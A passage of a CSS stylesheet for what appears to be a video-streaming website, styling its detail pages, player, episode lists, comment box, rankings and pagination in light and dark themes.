}

[data-theme=light] .show-vod-list {
    border-top: 1px solid #e0e5ee
}

[data-theme=dark] .show-vod-list {
    border-top: 1px solid rgba(255,255,255,.08)
}

.vod-detail-box {
    padding-top: 30px
}

.vod-detailll {
    display: flex;
    position: relative
}

.vod-detailll .img-box {
    cursor: pointer;
    min-width: 236px;
    height: 340px;
    border-radius: 20px;
    overflow: hidden;
    position: sticky;
    margin-right: 24px;
    -webkit-tap-highlight-color: transparent
}

.vod-detailll .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.vod-detailll .img-box .bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    padding: 12px 10px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    z-index: 2
}

.vod-detailll .img-box .bottom .info {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 8px;
    color: #fff
}

.vod-detailll .img-box .bottom .info .hot-num {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 14px;
    display: flex;
    align-items: center
}

.vod-detailll .img-box .bottom .info .hot-num .fire-icon {
    margin-right: 3px;
    width: 16px;
    height: 16px;
    background: url(../images/icon/fire.png);
    background-size: cover
}

.vod-detailll .img-box .bottom .info .score {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px
}

.vod-detailll .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.vod-detailll .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.vod-detailll .img-box:hover img {
    transform: scale(1.1)
}

.vod-detailll .img-box:hover .hover-mask {
    opacity: 1
}

.vod-detailll .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 54px;
    height: 54px
}

.vod-detailll .detail-box {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.title-box .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 40px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 16px;
    color: var(--font-color)
}

.tags {
    display: flex;
    margin-bottom: 15px
}

.tags .tag {
    display: block;
    width: max-content;
    padding: 6px 12px;
    border-radius: 8px;
    background: var(--input-bg);
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    margin-right: 4px;
    color: var(--font-color-6)
}

.tags .tag:hover {
    background: var(--theme-color);
    color: #fff
}

.title-box .director {
    margin-bottom: 16px;
    font-size: 16px;
    display: flex;
    line-height: 20px;
    overflow-x: auto;
    overflow-y: hidden;
    color: var(--font-color)
}

.title-box .director::-webkit-scrollbar {
    display: none
}

.title-box .director .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .director a {
    white-space: nowrap;
    margin-right: 5px;
    color: #000
}

.title-box .director a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.title-box .roles {
    font-size: 16px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    line-height: 20px;
    color: var(--font-color)
}

.title-box .roles a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000
}

.title-box .roles::-webkit-scrollbar {
    display: none
}

.title-box .roles .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .roles a {
    margin-right: 5px;
    color: #000;
    white-space: nowrap
}

.title-box .roles a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.other-box .top {
    display: flex;
    margin-bottom: 16px
}

.other-box .top .btn {
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--input-bg);
    border-radius: 20px;
    font-size: 20px;
    border: 1.133px solid rgba(255,255,255,.2);
    border-color: rgba(255,255,255,.2)
}

.other-box .top .btn .icon {
    width: 34px;
    height: 34px;
    background-size: cover
}

.other-box .top .btn:hover {
    background: var(--theme-color)
}

.other-box .top .btn:active {
    background: var(--theme-color);
    box-shadow: none
}

.other-box .top .play-btn {
    width: 180px;
    height: 68px;
    background: var(--theme-color);
    color: #fff;
    border: unset
}

.other-box .top .play-btn .bofang-icon {
    background-image: url(../images/icon/bofang.png)
}

.other-box .top .collect-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .collect-btn .shouc-icon {
    background-image: url(../images/icon/shouc-n.png)
}

.other-box .top .collect-btn:hover .shouc-icon {
    background-image: url(../images/icon/shouc.png)
}

.other-box .top .add-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .add-btn .add-icon {
    background-image: url(../images/icon/add-n.png)
}

.other-box .top .add-btn:hover .add-icon {
    background-image: url(../images/icon/add.png)
}

.other-box .bottom {
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
    max-width: 400px;
    margin-right: 30px
}

.other-box .bottom .item {
    display: flex;
    flex-direction: column;
    align-items: center
}

.other-box .bottom .item:first-child {
    padding-left: 0
}

.other-box .bottom .item:last-child {
    padding-right: 0;
    border: 0
}

.other-box .bottom .item .item-top {
    font-size: 14px;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
    color: var(--font-color)
}

.icon-pingfen {
    margin-right: 4px;
    color: var(--theme-color);
    font-size: 16px
}

.other-box .bottom .item .item-bottom {
    color: var(--font-color-6);
    font-size: 12px
}

.other-box .bottom .line {
    width: 1px;
    background-color: var(--top-bg)
}

.vod-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 24px;
    margin-bottom: 48px;
    color: #fff
}

.vod-content .title {
    font-size: 16px;
    line-height: 20px;
    color: var(--font-color-6);
    margin-bottom: 8px
}

.vod-content .intro .wrapper_more {
    display: flex;
    width: 100%;
    overflow: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_text {
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: justify;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    max-height: 60px;
    color: var(--font-color);
    transition: .3s max-height
}

.vod-content .intro .wrapper_more .wrapper_more_text::before {
    content: "";
    height: calc(100% - 20px);
    float: right
}

.vod-content .intro .wrapper_more .wrapper_more_text::after {
    content: "";
    width: 999vw;
    height: 999vw;
    position: absolute;
    box-shadow: inset calc(100px - 999vw) calc(30px - 999vw) 0 0 #fff;
    margin-left: -100px;
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_btn {
    display: flex;
    align-items: center;
    position: relative;
    float: right;
    clear: both;
    margin-left: 10px;
    font-size: 14px;
    padding: 0 8px;
    line-height: 20px;
    color: var(--theme-color);
    cursor: pointer
}

.vod-content .intro .wrapper_more .wrapper_more_btn:active {
    color: var(--theme-color)
}

.vod-content .intro .wrapper_more .wrapper_more_btn::after {
    content: "展开全部"
}

.vod-content .intro .wrapper_more .wrapper_more_btn::before {
    content: "...";
    position: absolute;
    left: -5px;
    color: #000
}

.vod-content .intro .wrapper_more .wrapper_more_exp {
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text::after {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::before {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text {
    max-height: unset
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::after {
    content: "收起全部"
}

.vod-content .intro .wrapper_more .jiantou {
    width: 8px;
    height: 6px;
    background-image: url(../images/icon/vector.png);
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    right: 0
}

.vod-list-box {
    margin-bottom: 48px;
    position: relative
}

.vod-list-box .share {
    height: 30px;
    color: var(--theme-color);
    cursor: pointer;
    font-size: 14px;
    text-align: right
}

.share-tan {
    padding: 30px 40px;
    margin: 0;
    border-radius: 10px;
    box-shadow: none
}

.share-tan h3 {
    font-size: 22px;
    font-weight: 500;
    color: var(--font-color);
    text-align: center
}

.share-tan .qrcode-box {
    padding: 5px;
    border-radius: 10px;
    background-color: var(--basic-bg)
}

.share-tan .form-control {
    height: 38px;
    width: 100%;
    padding: 0 15px;
    border-radius: 50px;
    background: var(--input-bg);
    color: var(--font-color-6);
    font-size: 16px;
    border: none
}

.share-tan .copy-btn {
    display: inline-block;
    margin-top: 15px;
    padding: 10px 28px;
    width: auto;
    color: var(--font-color);
    background-color: var(--theme-color);
    border-radius: 8px
}

.play-box {
    border-radius: 20px;
    border: 1px solid #e0e5ee;
    background: #fff;
    backdrop-filter: blur(10px);
    overflow: hidden;
    display: block
}

[data-theme=dark] .play-box {
    background: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=light] .play-box {
    background: #fff;
    border: 1px solid #e0e5ee
}

@media screen and (max-width: 1350px) {
    .play-box {
        display:block
    }
}

.player-box {
    position: relative;
    display: flex;
    border-radius: 20px 20px 0 0;
    border-bottom-color: #e0e5ee;
    padding: 30px;
    justify-content: space-between;
    align-items: center;
    overflow: hidden
}

.player-box .swiper-container {
    margin-right: 80px;
    overflow: hidden
}

[data-theme=dark] .player-box {
    border-bottom: 1px solid rgba(255,255,255,.12)
}

[data-theme=light] .player-box {
    border-bottom: 1px solid #e0e5ee
}

.player-box .player_name {
    float: left;
    font-size: 24px;
    font-weight: 500;
    margin-right: 25px
}

.player-box .player_name.swiper-slide {
    width: auto
}

.player-box .player_name.active {
    color: var(--theme-color)!important
}

[data-theme=dark] .player-box .player_name {
    color: #fff
}

[data-theme=light] .player-box .player_name {
    color: #20242d
}

.player-box .eplist_wrap .eplist_wrap_item {
    display: flex;
    flex-direction: row;
    cursor: pointer
}

.player-box .eplist_wrap .eplist_wrap_item:hover .sort_text {
    color: var(--theme-color)!important
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-box .eplist_wrap .eplist_wrap_item .sort_text {
    margin-left: 4px;
    font-size: 16px
}

[data-theme=dark] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: rgba(255,255,255,.6)
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg {
    transform: rotateX(180deg)
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class .sort_text {
    color: var(--theme-color)
}

.player-box .sections_type-right {
    position: absolute;
    right: 30px
}

.lists-box {
    padding: 20px 30px 20px 30px;
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(120px,1fr));
    gap: 20px;
    text-align: center;
    max-height: 300px;
    overflow-y: auto
}

@media (min-width: 768px) {
    .lists-box {
        grid-template-columns:repeat(4,1fr)
    }
}

@media (min-width: 1024px) {
    .lists-box {
        grid-template-columns:repeat(7,1fr)
    }
}

@media (min-width: 1440px) {
    .lists-box {
        grid-template-columns:repeat(8,1fr)
    }

    .player-list-body .lists-box {
        grid-template-columns: repeat(3,1fr);
        gap: 10px
    }
}

.lists-box::-webkit-scrollbar {
    width: 2px;
    background-color: #e9edf4
}

[data-theme=dark] .lists-box::-webkit-scrollbar {
    background-color: rgba(255,255,255,.2)
}

.lists-box::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 10px;
    background: #b6bfce
}

[data-theme=dark] .lists-box::-webkit-scrollbar-thumb {
    background: rgba(182,191,206,.4)
}

.lists-box .active.listitem {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem {
    border-radius: 8px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    overflow: hidden;
    background: #e9edf4;
    color: #74829b;
    border: 1px solid transparent;
    white-space: nowrap
}

[data-theme=dark] .lists-box .listitem {
    color: rgba(255,255,255,.5);
    background: rgba(255,255,255,.05)
}

[data-theme=dark] .lists-box .listitem.active {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem a {
    display: block;
    width: 100%;
    height: 100%;
    text-overflow: ellipsis;
    overflow: hidden
}

.lists-box .listitem:hover {
    background: var(--theme-color);
    border: 1px solid var(--theme-color);
    color: #fff
}

[data-theme=dark] .lists-box .listitem:hover {
    color: #fff
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.tab-pane.active {
    display: grid
}

.mizhiady-player-box {
    display: flex;
    flex-direction: column;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    -webkit-tap-highlight-color: transparent
}

@media screen and (max-width: 1350px) {
    .mizhiady-player-box {
        display:block
    }

    .mizhiady-player-box .hide-m {
        display: none
    }
}

.player-head {
    display: flex;
    align-items: center;
    height: 70px;
    position: relative
}

.player-head .video_title {
    color: var(--font-color);
    font-size: 18px;
    font-style: normal;
    font-weight: 400
}

.player-foot {
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 54px;
    border: 1px rgba(255,255,255,.08) solid;
    border-radius: 0 0 20px 20px;
    background: var(--input-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    top: -2px
}

.player-foot .data {
    display: flex;
    justify-content: space-between;
    flex: 1;
    align-items: center
}

.player-foot .data .item {
    display: flex;
    margin: 0 24px;
    color: var(--font-color-6);
    font-size: 14px
}

.player-foot .data .item a.disabled {
    cursor: not-allowed;
    opacity: .6
}

.player-foot .data .item .item-icon {
    margin-right: 0;
    display: flex;
    height: 24px;
    align-items: center
}

.player-foot .data .item .item-icon svg {
    margin-right: 2px
}

.player-foot .data .item div {
    cursor: pointer
}

.player-foot .data .item div svg path {
    fill: var(--font-color-5);
    fill-opacity: 1
}

.player-foot .data .item div span,.player-foot .data .item div svg path {
    color: var(--font-color-5)
}

@media (any-hover: hover) {
    .player-foot .data .item div:hover,.player-foot .data .item div:hover span {
        color:var(--theme-color)
    }

    .player-foot .data .item div:hover svg path {
        fill: var(--theme-color);
        fill-opacity: 1
    }
}

.mizhiady-player-detail {
    margin-top: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: left;
    gap: 20px
}

.mizhiady-player-detail .title-box {
    font-family: "PingFang SC",sans-serif;
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    letter-spacing: 0;
    text-align: left;
    display: flex
}

.mizhiady-player-detail .title-box a {
    display: flex;
    position: relative
}

.mizhiady-player-detail .title-box a:hover .title_name {
    color: var(--theme-color)
}

.mizhiady-player-detail .title-box .title_name {
    cursor: pointer;
    color: var(--font-color)
}

.mizhiady-player-detail .title-box .title_more-info {
    font-size: 16px;
    position: absolute;
    left: 100%;
    bottom: 7px;
    color: red;
    line-height: 20px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .3s ease-out;
    z-index: 2
}

.mizhiady-player-detail .title-box.hovered .title_more-info {
    transform: scaleX(1)
}

.mizhiady-player-detail .title-box .title_num {
    white-space: nowrap;
    color: var(--font-color-6);
    transition: opacity .3s,width .3s
}

.mizhiady-player-detail .title-box .title_num svg path {
    stroke: var(--font-color-6)
}

.mizhiady-player-detail .title-box.hovered .title_num {
    opacity: 0
}

.mizhiady-player-detail .detail-box {
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 16px
}

.mizhiady-player-detail .detail-box .rating {
    font-size: 16px
}

[data-theme=light] .mizhiady-player-detail .detail-box {
    color: #20242d
}

[data-theme=dark] .mizhiady-player-detail .detail-box {
    color: #fff
}

.mizhiady-player-detail .detail-box .line {
    margin: 0 12px
}

[data-theme=light] .mizhiady-player-detail .detail-box .line {
    color: #d4d9e2
}

[data-theme=dark] .mizhiady-player-detail .detail-box .line {
    color: rgba(255,255,255,.12)
}

.mizhiady-player-detail .detail-box .icon {
    display: inline-flex;
    margin-right: 2px
}

.mizhiady-player-detail .detail-box .icon {
    color: red
}

.mizhiady-player-detail .detail-box .icon path {
    stroke: red
}

[data-theme=dark] .icon {
    color: #fff
}

.mizhiady-player {
    display: flex
}

.player-left {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.player-left .embed-responsive {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    border-radius: 20px 20px 0 0;
    overflow: hidden
}

.embed-responsive {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: 0;
    background-color: #000
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.player-right {
    position: relative;
    padding-left: 20px;
    width: 340px;
    box-sizing: content-box;
    display: block
}

.player-side-box {
    position: absolute;
    display: flex;
    flex-direction: column;
    width: 340px;
    height: calc(100%);
    border: 1px solid rgba(255,255,255,.08);
    box-sizing: content-box;
    border-radius: 20px;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: var(--playlist-bg);
    overflow: hidden;
    display: none
}

@media screen and (min-width: 1351px) {
    .player-side-box {
        display:block
    }
}

.player-list-head {
    padding-top: 16px
}

.player-list-head .header-title {
    padding-left: 16px;
    padding-right: 13px;
    margin-bottom: 24px;
    color: var(--font-color);
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px
}

.player-list-head .header-sections {
    padding-left: 16px;
    padding-right: 13px;
    border-bottom: 1px solid rgba(0,0,0,.08)
}

.player-list-head .header-sections .header-sections_type {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left {
    flex: 1;
    overflow: hidden
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap .play_num_wrap_item {
    height: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap {
    display: flex;
    overflow-x: scroll
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap::-webkit-scrollbar {
    display: none
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide {
    padding-bottom: 10px;
    margin-right: 19px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active {
    border-bottom: 2px solid var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide .swiper-slide-text {
    color: var(--font-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:hover .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right {
    padding-left: 10px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    margin-right: 12px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg {
    cursor: pointer;
    width: 18px;
    height: 18px
}

[data-theme=light] .player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg {
    transform: rotateX(180deg)
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .swiper-slide {
    width: auto
}

.player-list-body {
    flex: 1;
    padding-bottom: 20px;
    height: calc(100% - 100px);
    overflow-y: auto
}

.player-list-body::-webkit-scrollbar {
    width: 2px;
    background-color: var(--playlist-bg)
}

.player-list-body .lists-box {
    padding: 15px;
    max-height: 100%
}

.comment-box {
    position: relative;
    margin-top: 48px;
    margin-bottom: 60px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    border-color: rgba(255,255,255,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    padding: 40px
}

.comment-box .title {
    display: flex;
    color: var(--font-color);
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 24px
}

.comment-box .title .pinglun-icon {
    font-size: 28px;
    color: var(--theme-color);
    margin-right: 8px
}

.comment-body {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%
}

.comment-body .myui_comment {
    width: 100%;
    height: 100%
}

.comment-body textarea {
    width: 100%;
    height: 100%;
    border: none;
    background: 0 0;
    padding: 20px;
    font-size: 16px;
    border-radius: 16px;
    border: 1px solid rgba(227,231,239,.8);
    border-color: rgba(255,255,255,.12);
    background: rgba(227,231,239,.8)
}

.comment-body textarea:focus {
    outline: 0
}

.comment-body textarea::placeholder {
    font-size: 16px
}

.comment-body .comment_data_foot {
    width: 100%;
    margin-top: 20px;
    text-align: right
}

.comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
    display: block;
    padding: 10px 25px;
    background-color: var(--theme-color);
    color: #fff;
    border: none;
    font-size: 16px;
    border-radius: 8px
}

.comment-body .comment_data_foot .pull-right {
    display: flex
}

.comment-body .comment_data_foot img {
    height: 36px;
    border-radius: 6px
}

.comment-body .comment_data_foot .verify {
    padding: 8px 10px;
    width: 80px;
    border-radius: 6px;
    margin-right: 8px;
    border: 1px solid rgba(227,231,239,.8);
    font-size: 14px
}

.no-login-box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 248px;
    width: 100%;
    border-radius: 16px;
    border: 1px solid rgba(255,255,255,.12);
    background: var(--input-bg)
}

.no-login-box .go-login {
    width: 111px;
    height: 46px;
    border-radius: 8px;
    background: var(--theme-color);
    display: flex;
    color: var(--font-color);
    align-items: center;
    justify-content: center;
    margin-bottom: 16px;
    cursor: pointer
}

.no-login-box .text {
    color: var(--font-color-6);
    font-size: 16px;
    line-height: 24px
}

.styu-message__list {
    position: relative;
    padding: 13px 0
}

.styu-message__list .avatar {
    float: left;
    width: 50px;
    border-radius: 50px
}

.styu-message__list .avatar img {
    border-radius: 50px
}

.styu-message__list .data {
    margin-left: 60px
}

.styu-message__list .data .name {
    margin: 0;
    font-size: 15px;
    font-weight: 500
}

.styu-message__list .data .name a {
    color: #74829b
}

.styu-message__list .data .content {
    padding: 5px 0;
    line-height: 20px;
    word-wrap: break-word;
    white-space: normal
}

.styu-message__list .data .admin,.styu-message__list .data .content {
    margin: 0;
    font-size: 15px;
    font-weight: 500;
    color: var(--font-color-5)
}

.styu-message__list.child {
    margin-top: 20px;
    padding-bottom: 0
}

.rank-list {
    margin: 0 auto;
    margin-top: 35px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 115px;
    justify-content: space-between
}

@media screen and (max-width: 1025px) {
    .rank-list {
        justify-content:space-around
    }
}

.rank-box {
    width: 327px;
    border-radius: 20px;
    border: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    box-sizing: border-box;
    overflow: hidden
}

.rank-box .header {
    padding: 22px 16px;
    border-bottom: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    color: var(--font-color);
    box-sizing: border-box
}

.rank-box .main .main-item {
    display: flex;
    padding: 16px
}

.rank-box .main .main-item:hover {
    background: rgba(0,0,0,.04)
}

.rank-box .main .main-item:hover:last-child {
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04)
}

.rank-box .img-box {
    cursor: pointer;
    min-width: 100px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    margin-right: 12px;
    -webkit-tap-highlight-color: transparent
}

.rank-box .img-box .card-img {
    border-radius: 10px
}

.rank-box .img-box img {
    width: 100%;
    height: 100%
}

.rank-box .img-box .bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    border-radius: 0 4px 0 0
}

.rank-box .img-box .bottom {
    background: #56585d;
    color: #fff!important
}

.rank-box .img-box .bottom.rank_1 {
    background: #d92828
}

.rank-box .img-box .bottom.rank_2 {
    background: #fac233
}

.rank-box .img-box .bottom.rank_3 {
    background: #7685a1
}

.rank-box .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.rank-box .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.rank-box .img-box:hover img {
    transform: scale(1.1)
}

.rank-box .img-box:hover .hover-mask {
    opacity: 1
}

.rank-box .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 30px;
    height: 30px
}

.rank-box .detail-box {
    width: 182px
}

.rank-box .detail-box .title {
    margin-bottom: 16px;
    cursor: pointer
}

.rank-box .detail-box .title .left {
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: var(--font-color);
    margin-bottom: 2px
}

.rank-box .detail-box .title .right {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: var(--font-color-5)
}

.rank-box .detail-box .title .right .fire-icon {
    width: 12px;
    height: 12px;
    background: url(../images/icon/fire-l.png);
    background-size: cover;
    margin-right: 3px
}

.rank-box .detail-box .info {
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    color: var(--font-color-5);
    margin-bottom: 11px
}

.rank-box .detail-box .info:last-child {
    margin-bottom: 0
}

.rank-box .detail-box .role {
    display: flex;
    line-height: normal
}

.rank-box .detail-box .role .role-info {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.search-head {
    display: flex;
    align-items: center;
    padding: 35px 40px;
    border-radius: 20px;
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    font-size: 16px;
    margin-bottom: 40px
}

.search-head span {
    color: var(--font-color)
}

.pages-box {
    display: flex;
    height: 32px;
    justify-content: center;
    align-items: center;
    -webkit-tap-highlight-color: transparent
}

.pages-box a {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    text-align: center;
    color: #fff
}

.page {
    width: 32px;
    height: 32px;
    white-space: nowrap;
    border-radius: 8px;
    margin-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: #fff
}

@media (any-hover: hover) {
    [data-theme=dark] .page:hover {
        background-color:var(--theme-color);
        color: #fff
    }

    [data-theme=light] .page:hover {
        background-color: var(--theme-color);
        color: #fff
    }
}

[data-theme=dark] .page {
    background-color: rgba(255,255,255,.08)
}

[data-theme=dark] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

[data-theme=light] .page {
    background-color: #e0e5ee;
    color: #20242d
}

[data-theme=light] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

.page.active {
    background-color: var(--theme-color);
    color: #fff
}

footer.hidden-md {
    text-align: center;
    line-height: 60px
}

[data-theme=light] footer.hidden-md {
    background-color: rgba(224,229,238);
    color: #9ba7bd
}

[data-theme=dark] footer.hidden-md {
    background-color: rgba(25,25,25);
    color: rgba(255,255,255,.4)
}

@media (min-width: 1340px) {
    .side-top {
        right:20px
    }
}

.side-top {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.side-top .svg-box {
    display: flex;
    z-index: 1000;
    padding: 10px;
    cursor: pointer;
    min-width: 60px;
    min-height: 60px;
    background-size: cover;
    border-radius: 50%;
    margin-top: 20px;
    justify-content: center;
    align-items: center;
    background-color: var(--top-bg)
}

.side-top .svg-box .iconfont {
    font-size: 35px;
